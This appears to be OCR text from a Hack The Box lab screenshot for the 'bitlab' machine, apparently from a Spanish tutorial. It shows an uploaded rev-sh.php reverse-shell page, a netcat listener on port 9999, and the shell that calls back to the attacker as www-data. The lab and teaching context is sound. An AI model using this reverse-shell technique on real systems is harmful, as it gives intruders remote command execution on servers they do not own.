 rev-sh.php (!9) · Merge Re
10.10.10.114/profile/rev-s
No seguro | 10.10.10.114/profile/rev-sh.php
Aplicaciones ReverseShell HTB ejecutar código Zero 2 Hero
Hello Fr13ndS
Esperando 10.10.10.114...
kali ❐ 0 ● 2 nc
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.225  netmask 255.255.254.0  destination 10.10.14.225
        inet6 dead:beef:2::10df  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::ccfe:8d48:622b:7ce7  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 10
0  (UNSPEC)
        RX packets 2870  bytes 3664052 (3.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2292  bytes 208328 (203.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.114: inverse host lookup failed: Unknown host
connect to [10.10.14.225] from (UNKNOWN) [10.10.10.114] 55254
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
 15:19:53 up 27 min,  1 user,  load average: 0.32, 0.15, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
clave    pts/0    10.10.15.185     14:53    5.00s  0.08s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
❐ 0 ↑ 15m 1 openvpn 2 nc ↓ 85% | 10:20 | 13 dic root kali